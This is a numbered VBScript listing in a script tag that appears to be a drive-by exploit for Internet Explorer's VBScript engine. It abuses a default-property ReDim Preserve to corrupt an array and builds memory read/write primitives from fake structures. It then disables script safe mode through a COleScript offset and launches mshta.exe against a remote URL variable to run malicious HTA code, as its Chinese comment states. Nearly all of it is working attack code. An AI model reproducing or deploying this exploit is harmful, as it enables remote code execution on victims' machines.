 1 <script type="text/vbscript">
2 Dim max_col
3 Dim index_vul
4 Dim index_a
5 Dim index_b
6 Dim addr
7 Dim array()
8 Dim array2(0,6)
9 Dim util_mem
10 Dim fake_array
11 Dim fake_str
12 Class Dummy
13 End Class
14 Class MyClass
15 private Sub Class_Initialize
16 ReDim array(2)
17 'IsEmpty(array)
18 End Sub
19 Public Default Property Get P
20 ReDim Preserve array(100000)
21 For i = 0 To UBound(array2,2)
22 array2(0,i) = 3
23 Next
24 For i = 0 To UBound(array)
25 array(i) = array2
26 Next
27 P=&h0fffffff
28 End Property
29 End Class
30 Function rw_primit()
31 array(index_vul)(index_a+2,0)=fake_array
32 array(index_b)(0,2)=CDbl("1.74088534731324E-310")
33 array(index_vul)(index_a,0)=fake_str
34 array(index_b)(0,0)=CDbl("6.36598737437801E-314")
35 util_mem=array(index_vul)(index_a,0)
36 End Function
37
38 Function read
39 read=LenB(array(index_vul)(index_a+2,0)(util_mem+8))
40 End Function
41 Function GetUnit32(addr)
42 Dim value
43 array(index_vul)(index_a+2,0)(util_mem+8)=addr +4
44 array(index_vul)(index_a+2,0)(util_mem)=8
45 value=read()
46 array(index_vul)(index_a+2,0)(util_mem)=3
47 GetUnit32 = value
48 End Function
49 Set cls = New MyClass
50 array(2)=cls
51 IsEmpty(array)
52
53 max_col=&h0fffffff
54
55
56 For i=0 To UBound(array)
57 If UBound(array(i),1)-LBound(array(i),1)+1=max_col Then
58 index_vul=i
59 Exit For
60 End If
61 Next
62
63
64 For i=0 To UBound(array(index_vul),1)
65 Dim type1 ,type2 ,type3 ,type4
66 type1=VarType(array(index_vul)(i,0))
67 type2=VarType(array(index_vul)(i+1,0))
68 type3=VarType(array(index_vul)(i+3,0))
69 type4=VarType(array(index_vul)(i+4,0))
70 If(type1 = 2 And type2 = 2 And type3 = 3 And type4 = 3) Then
71 index_a=i+3
72 array(index_vul)(index_a,0)="AAAA"
73 Exit For
74 End If
75 Next
76
77 For i=0 To UBound(array,1)
78 If array(i)(0,0)=8 Then
79 index_b=i
80 Exit For
81 End If
82 next
83
84 Set dm = New Dummy
85 Set array(index_vul)(index_a+4,0) = dm
86 array(index_b)(0,4) = CDbl("6.36598737437801E-314") '3
87 addr=array(index_vul)(index_a+4,0)
88
89 fake_array=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000%uffff%u7fff%u0000%u0000")
90 fake_str=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
91 rw_primit()
92
93 Dim psection
94 psection = GetUnit32(addr+&hc)
95 dim a
96 a=psection+4
97 Dim p_COleScript
98 p_COleScript=GetUnit32(a)
99 a=p_COleScript+&h174
100
101 array(index_vul)(index_a+2,0)(a-8)=0
102
103 Set Object = CreateObject("Shell.Application")
104 Object.ShellExecute "mshta.exe", ""&fake_url&"", "", "", 0 执行远程HTA恶意代码
105 </script>